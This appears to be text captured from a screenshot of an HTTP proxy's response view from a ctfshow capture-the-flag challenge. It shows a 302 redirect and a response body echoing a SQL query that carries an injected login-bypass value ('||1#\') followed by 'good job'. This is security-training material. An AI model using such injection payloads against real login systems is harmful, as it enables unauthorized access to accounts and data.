 Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 13 Jan 2023 16:45:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: index.php
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=dt26n2dnm1fi64uku7rmfu0pc4; path=/
11 X-Powered-By: PHP/5.6.40
12 Content-Length: 89
13
14 select count(*) from ctfshow_users where username = '||1#\' or nickname = '||1#\'good job